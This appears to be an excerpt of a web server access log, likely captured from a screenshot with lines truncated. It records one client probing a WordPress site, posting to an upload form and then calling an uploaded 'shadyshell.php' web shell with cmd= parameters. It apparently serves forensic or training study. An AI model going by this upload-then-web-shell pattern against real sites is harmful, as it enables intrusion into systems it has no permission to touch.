 rome/137.0.0.0 Safari/537.36"
203.0.113.66 - - [17/Jul/2025:05:21:55 +0000] "GET / HTTP/1.1" 200 3121 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:21:59 +0000] "GET /wordpress HTTP/1.1" 200 10914 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:06 +0000] "GET /wordpress/wp-content/ HTTP/1.1" 200 - "ashadyage
203.0.113.66 - - [17/Jul/2025:05:22:06 +0000] "GET /wordpress/wp-login.php?redirect_to=http%3A%2F%2F
203.0.113.66 - - [17/Jul/2025:05:22:06 +0000] "GET /wordpress/ HTTP/1.1" 200 10914 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:16 +0000] "GET /wordpress/wp-content/ HTTP/1.1" 200 - "ashadyage
203.0.113.66 - - [17/Jul/2025:05:22:16 +0000] "GET /wordpress/wp-content/uploads/ HTTP/1.1" 200 532
203.0.113.66 - - [17/Jul/2025:05:22:16 +0000] "GET /wordpress/wp-content/uploads/upload_form.php HTT
203.0.113.66 - - [17/Jul/2025:05:22:23 +0000] "GET /wordpress/wp-login.php?redirect_to=http%3A%2F%2F
203.0.113.66 - - [17/Jul/2025:05:22:25 +0000] "GET /wordpress/wp-login.php?redirect_to=http%3A%2F%2F
203.0.113.66 - - [17/Jul/2025:06:09:27 +0000] "POST /wordpress/wp-content/uploads/upload_form.php?fi
203.0.113.66 - - [17/Jul/2025:06:12:23 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php HTTP
203.0.113.66 - - [17/Jul/2025:06:14:55 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=
203.0.113.66 - - [17/Jul/2025:06:15:11 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=